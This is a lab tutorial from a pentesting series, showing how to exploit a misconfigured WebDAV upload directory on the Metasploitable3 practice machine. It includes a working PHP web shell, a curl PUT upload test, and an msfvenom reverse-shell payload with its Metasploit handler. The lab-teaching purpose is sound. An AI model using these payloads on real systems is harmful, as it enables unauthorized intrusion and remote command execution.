Learning Pentesting with Metasploitable3: Exploiting WebDAV
In the third part of this series, we discussed how to exploit Metasploitable3 using a vulnerability in Elasticsearch 1.1.1. As mentioned in one of the previous articles, we will discuss multiple ways to gain access to Metasploitable3. In this article, we will exploit WebDAV vulnerability both manually and use the Metasploit framework.

What should you learn next?
As usual, let's begin with the Information Gathered earlier. Following is the nmap output we have from Part 2 of this series.

Let us take a look at port 8585.
Nmap result shows that WebDAV extension is enabled on port 8585. If you never heard about WebDAV, this extension to the HTTP protocol allows creating, moving, copying, and deleting resources and collections on a remote web server. Enabling WebDAV is not a problem, but misconfigured WebDAV is what is really a problem.
Accessing the target IP on port 8585 shows the following.

It is WAMP server, and the default page is not removed.
Scrolling down the above page brings us to the following.

I was hoping that PHPMyAdmin would be available and exposed on all the interfaces, but it wasn't. Accessing http://172.28.128.3:8585/phpmyadmin/ has shown the following.

PHPMyAdmin binding might be done to localhost. But, let's add this information to our Information Gathering notes. It may help us during post exploitation.
The above figure shows that we have two projects (uploads and WordPress).
We will discuss all the WordPress vulnerabilities in the next article. So, let's focus on uploads here.
Exploiting WebDAV without Metasploit:
Accessing http://172.28.128.3:8585/uploads/ shows up the following.

As we noticed WebDAV earlier, this could be the target directory on the server. Let's do a quick check to see if we can upload any files into the directory.
We can use curl with PUT method for this. Let's run the following command.
curl –v http://172.28.128.3:8585/uploads/verify.txt -X PUT
If the target server is misconfigured, the above command will create a new file called verify.txt in the uploads directory.

From the above figure, curl output shows that a file is created on the server.
Let's check it in the browser.

Interesting. A file has been created on the server. This gives us the confirmation that we can upload files on to the server. Then, why wait? Let's upload a shell.
Let's create a simple PHP shell and name it cmd.php. The code looks as shown in the preceding excerpt.
<?php
$cmd=$_GET['cmd'];
echo system($cmd);
?>
Now, open up a terminal in Kali Linux and type the following command.
cadaver http://172.28.128.3:8585/uploads/
The above command uses a tool called cadaver. We are connecting to the target using cadaver. As no authentication is required, we will directly get a shell on uploads directory as shown in the preceding figure.

Nice, now all we are left with is, running the following command.
put [location of the shell on the local machine]

As we can see, a file is uploaded on to uploads directory of the remote machine.

Now, we can run arbitrary system commands on the target machine by accessing cmd.php in your browser. This looks as shown in the preceding figure.

whoami shows that we got a shell with nt authoritylocal service privileges.

hostname shows that we are on the metasploitable3 machine.
Exploiting WebDAV using Metasploit:
Some of you might be wondering how this can be achieved using Metasploit.
Metasploit has an auxiliary module for that. Run the following command to load http_put auxiliary module.
use auxiliary/scanner/http/http_put
Let's copy cmd.php into /tmp folder and specify that as the FILEDATA.
After uploading, the FILENAME should be cmd.php
The preceding figure shows how these options are set in the auxiliary module. The remaining commands are self-explanatory.

Though the output says that the upload probably failed, we can check uploads directory, and it was successful.

Once again, we can access this uploaded shell and run arbitrary system commands on the target machine.
If you are interested in getting a meterpreter shell using Metasploit, just generate a meterprepter
php payload using msfvenom and upload it instead of cmd.php. Make sure that you start a handler on your attacking machine before accessing the meterpreter payload in the browser.
Let's see it in action.
Generating PHP meterpreter payload:
Msfvenom can be used to create meterpreter payload that gives us a reverse shell. We can use the following command to create it.
msfvenom –p php/meterpreter/reverse_tcp LHOST=[attacker's IP] LPORT=[local port to listen on] –f raw > [filename].php
Launch a terminal in Kali Linux and type the above command. It looks as shown in the preceding figure.

Now, let's launch Metasploit framework and start a handler using exploit/multi/handler module. We need to make sure that we give the same payload that we used in the previous step. Also, set up the LHOST and LPORT values to your Kali Linux's IP address and port to listen on respectively. Finally, run the command exploit to start listening for incoming connections.

That's all on the Metasploit side. Let's use cadaver once again to upload the meterpreter payload (payload.php in our case, which is saved within the root directory of Kali Machine) onto the target machine as shown in the preceding figure.

All we need to do is, access the payload.php file in the browser and you should see a meterpreter shell on your handler. So, let's access it as shown in the figure below.
Let's go back to the Metasploit shell, where we started the handler, and we should see a connection as shown in the figure below.


What should you learn next?
Conclusion:
In this article, we discussed how WebDAV on Metasploitable3 can be exploited manually as well as using an auxiliary module available in Metasploit. We also discussed how a meterpreter shell can be obtained using the same vulnerability. In the next article, we will discuss how we can gain access to Metaploitable3 using the vulnerabilities in WordPress instance running on it.







